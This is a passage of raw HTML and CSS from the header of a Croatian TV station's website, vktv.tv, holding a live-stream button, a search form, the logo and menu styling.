<style>body .tdi_47{background-color:#dd3333}body .tdi_47:before{background-color:#153396}body .tdi_47:hover:before{opacity:1}.tdi_47 i{font-size:20px}.tdi_47 .tdm-btn-icon:first-child{margin-right:9px}.tdi_47{font-family:Roboto!important;font-size:13px!important;font-weight:900!important}@media (min-width:768px) and (max-width:1018px){.tdi_47 i{font-size:15px}.tdi_47{font-size:11px!important;font-weight:700!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://vktv.tv/tv-uzivo/" 
                 title="GLEDAJ UŽIVO"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_47 " ><i class="tdm-btn-icon tdc-font-fa tdc-font-fa-play"></i><span class="tdm-btn-text">GLEDAJ UŽIVO</span></a></div></div><div class="td_block_wrap tdb_header_search tdi_48 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48" >
<style>.tdi_48{margin-top:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_48{margin-top:38px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_48{margin-top:37px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_48 .tdb-head-search-btn i{font-size:20px;width:58px;height:58px;line-height:58px;color:#000000}.tdi_48 .tdb-head-search-btn svg{width:20px}.tdi_48 .tdb-search-icon-svg{width:58px;height:58px}.tdi_48{display:inline-block;float:right;clear:none}.tdi_48 .tdb-search-txt{top:0px}.tdi_48 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_48 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:#d6d6d6}.tdi_48 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:700px}.tdi_48 .tdb-search-form{padding:20px;border-width:0px}body .tdi_48 .tdb-drop-down-search-inner,.tdi_48 .tdb-search-form,.tdi_48 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_48 .tdb-head-search-form-input,.tdi_48 .tdb-head-search-placeholder{padding:0px}.tdi_48 .tdb-search-form-inner:after{border-width:0 0 2px 0;border-color:rgba(0,0,0,0.05)}.tdi_48 .tdb-head-search-form-btn i{font-size:12px}.tdi_48 .tdb-head-search-form-btn-icon{margin-left:10px;top:0px}.tdi_48 .tdb-head-search-form-btn{padding:8px 16px;background-color:#133396}.tdi_48 .tdb-aj-search-results{padding:0 20px 20px;border-width:0 0 1px 0}.tdi_48 .result-msg{padding:10px 0;text-align:center;font-family:Roboto!important;font-style:normal!important}.tdi_48 .tdb-head-search-btn svg,.tdi_48 .tdb-head-search-btn svg *{fill:#000000}.tdi_48 .tdb-head-search-btn:hover i{color:#133396}.tdi_48 .tdb-head-search-btn:hover svg,.tdi_48 .tdb-head-search-btn:hover svg *{fill:#133396}.tdi_48 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_48 .tdb-drop-down-search-inner{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.2)}.tdi_48 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.01}.tdi_48 .tdb-head-search-form-btn:hover{background-color:#000000}.tdi_48 .result-msg,.tdi_48 .result-msg a{color:#133396}.tdi_48 .result-msg a:hover{color:#133396}.tdi_48 .tdb-head-search-form-input{font-family:Roboto!important;font-size:14px!important;font-weight:400!important}.tdi_48 .tdb-head-search-placeholder{font-family:Roboto!important;font-size:14px!important;font-weight:400!important}.tdi_48 .td_module_wrap{width:50%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_48 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_48 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_48 .td-module-container:before{bottom:-10px;border-color:rgba(127,127,127,0.1)}.tdi_48 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_48 .entry-thumb{background-position:center 20%}.tdi_48 .td-image-wrap{padding-bottom:100%}.tdi_48 .td-image-container{flex:0 0 27%;width:27%;display:block;order:0}.ie10 .tdi_48 .td-image-container,.ie11 .tdi_48 .td-image-container{flex:0 0 auto}.ie10 .tdi_48 .td-module-meta-info,.ie11 .tdi_48 .td-module-meta-info{flex:1}.tdi_48 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_48 .td-post-vid-time{display:block}.tdi_48 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_48 .entry-title{margin:0 0 2px;font-family:Roboto!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_48 .td-excerpt{column-count:1;column-gap:48px;display:none;color:#a5a5a5}.tdi_48 .td-post-category{padding:0 0 6px;background-color:rgba(0,0,0,0);color:#133396;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_48 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_48 .td-read-more{display:none}.tdi_48 .td-author-date{display:inline}.tdi_48 .entry-review-stars{display:none}.tdi_48 .td-icon-star,.tdi_48 .td-icon-star-empty,.tdi_48 .td-icon-star-half{font-size:15px}.tdi_48 .td-module-comments{display:none}.tdi_48 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_48 .td_module_wrap:hover .td-module-title a,.tdi_48 .tdb-aj-cur-element .entry-title a{color:#000000!important}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_48 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_48 .td-post-author-name:hover a{color:#000000}.tdi_48 .td-editor-date,.tdi_48 .td-editor-date .td-post-author-name,.tdi_48 .td-module-comments a{font-weight:400!important}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_48 .tdb-head-search-btn i{font-size:16px;width:51.2px;height:51.2px;line-height:51.2px}.tdi_48 .tdb-head-search-btn svg{width:16px}.tdi_48 .tdb-search-icon-svg{width:51.2px;height:51.2px}.tdi_48 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_48 .tdb-aj-search-results{padding:0 20px 20px}.tdi_48 .result-msg{padding:6px 0}.tdi_48 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_48 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_48 .td-module-container:before{bottom:-10px}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_48 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_48 .tdb-head-search-btn i{font-size:16px;width:41.6px;height:41.6px;line-height:41.6px}.tdi_48 .tdb-head-search-btn svg{width:16px}.tdi_48 .tdb-search-icon-svg{width:41.6px;height:41.6px}.tdi_48 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_48 .tdb-head-search-form-btn{padding:6px 16px}.tdi_48 .result-msg{padding:4px 0}.tdi_48 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_48 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_48 .td-module-container:before{bottom:-10px}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_48 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_48 .entry-title{font-size:13px!important}.tdi_48 .td-editor-date,.tdi_48 .td-editor-date .td-post-author-name,.tdi_48 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_48 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_48 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_48 .td-module-container:before{bottom:-10px}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_48 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://vktv.tv/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">pretraži...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Pretraživanje</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_49" class="tdc-zone"><div class="tdc_zone tdi_50  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_50{min-height:0}.tdi_50:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 3px 3px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_50:before{width:100%}}.tdi_50{position:relative}</style>
<div class="tdi_49_rand_style td-element-style" ><style>.tdi_49_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_51" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_52  wpb_row td-pb-row" >
<style scoped>.tdi_52,.tdi_52 .tdc-columns{min-height:0}.tdi_52,.tdi_52 .tdc-columns{display:block}.tdi_52 .tdc-columns{width:100%}.tdi_52:before,.tdi_52:after{display:table}</style><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_54{vertical-align:baseline}.tdi_54>.wpb_wrapper,.tdi_54>.wpb_wrapper>.tdc-elements{display:block}.tdi_54>.wpb_wrapper>.tdc-elements{width:100%}.tdi_54>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_54>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_55 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-bottom:-10px!important;padding-top:5px!important;padding-right:10px!important;padding-bottom:8px!important;padding-left:10px!important;z-index:99!important;position:relative}</style>
<style>.tdi_55{display:inline-block}.tdi_55 .tdb-logo-a,.tdi_55 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_55 .tdb-logo-svg-wrap{display:block}.tdi_55 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_55 .tdb-logo-img{max-width:64px}.tdi_55 .tdb-logo-img-wrap{display:block}.tdi_55 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;display:block;color:#ffffff;font-family:Roboto!important;font-size:7px!important;font-weight:400!important;letter-spacing:0.5px!important;}.tdi_55 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Roboto!important;font-size:48px!important;line-height:1!important;font-weight:900!important;}.tdi_55 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_55 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_55 .tdb-logo-text-title{font-size:42px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_55 .tdb-logo-text-title{font-size:34px!important;}}</style>
<div class="tdi_55_rand_style td-element-style"><style>
.tdi_55_rand_style{
background-color:#1e73be !important;
}
 
.tdi_55_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(-90deg,#ffffff, #ffffff) !important;
}
</style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vktv.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://vktv.tv/wp-content/uploads/2021/04/cropped-LOGO.jpeg" alt="Logo"  title=""  width="512" height="512" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_56 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_56"  style=" z-index: 999;">
<style>.tdi_56{margin-left:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_56{margin-left:5px!important}}</style>
<style>.tdi_56{display:inline-block}.tdi_56 .tdb-menu>li{margin-right:4px}.tdi_56 .tdb-menu>li:last-child{margin-right:0}.tdi_56 .tdb-menu-items-dropdown{margin-left:4px}.tdi_56 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_56 .tdb-menu>li>a,.tdi_56 .td-subcat-more{padding:0 8px;color:#000000}.tdi_56 .tdb-menu>li .tdb-menu-sep,.tdi_56 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px;color:#ebebeb}.tdi_56 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_56 .td-subcat-more .tdb-menu-more-subicon{margin-left:5px;top:0px}.tdi_56 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_56 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_56 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_56 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_56 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_56 .tdb-menu>li .tdb-menu-sep-svg svg,.tdi_56 .tdb-menu>li .tdb-menu-sep-svg svg *,.tdi_56 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,.tdi_56 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{fill:#ebebeb}.tdi_56 .tdb-menu>li>a,.tdi_56 .td-subcat-more,.tdi_56 .td-subcat-more>.tdb-menu-item-text{font-family:Roboto!important;font-size:13px!important;line-height:27px!important;font-weight:900!important}.tdi_56 .tdb-normal-menu ul ul,.tdi_56 .td-pulldown-filter-list .sub-menu{margin-top:-18px}.tdi_56 .tdb-menu .tdb-normal-menu ul,.tdi_56 .td-pulldown-filter-list,.tdi_56 .td-pulldown-filter-list .sub-menu{padding:18px 0;box-shadow:0px 0px 1px 0px rgba(0,0,0,0.14)}.tdi_56 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_56 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 22px}.tdi_56 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_56 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:10px;right:0;margin-top:2px}.tdi_56 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{margin-right:7px}.tdi_56 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_56 .td-pulldown-filter-list li a{font-family:Roboto!important;font-size:13px!important;font-weight:500!important}.tdi_56:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_56 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_56 .tdb-mega-menu-page>.sub-menu>li{padding:18px}.tdi_56 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (min-width:1019px) and (max-width:1140px){.tdi_56 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_56 .td-subcat-more .tdb-menu-more-subicon{top:1px}}@media (min-width:768px) and (max-width:1018px){.tdi_56 .tdb-menu>li>a,.tdi_56 .td-subcat-more{padding:0 6px}.tdi_56 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_56 .td-subcat-more .tdb-menu-more-subicon{margin-left:0px;top:1px}.tdi_56 .tdb-menu>li>a,.tdi_56 .td-subcat-more,.tdi_56 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:23px!important;font-weight:700!important}.tdi_56 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_56 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:3px}.tdi_56 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_56 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_56 .tdb-mega-menu-page>.sub-menu>li{padding:12px}}</style>
<style>.tdi_56 .tdb-menu>li.current-menu-item>a,.tdi_56 .tdb-menu>li.current-menu-ancestor>a,.tdi_56 .tdb-menu>li.current-category-ancestor>a,.tdi_56 .tdb-menu>li.current-page-ancestor>a,.tdi_56 .tdb-menu>li:hover>a,.tdi_56 .tdb-menu>li.tdb-hover>a,.tdi_56 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_56 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_56 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_56 .tdb-menu>li>a:after,.tdi_56 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#153396}</style>
<style>.tdi_56 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_56 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_56 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_56 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_56 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_56 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#1e73be;background-color:#fcfcfc}.tdi_56 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu ul 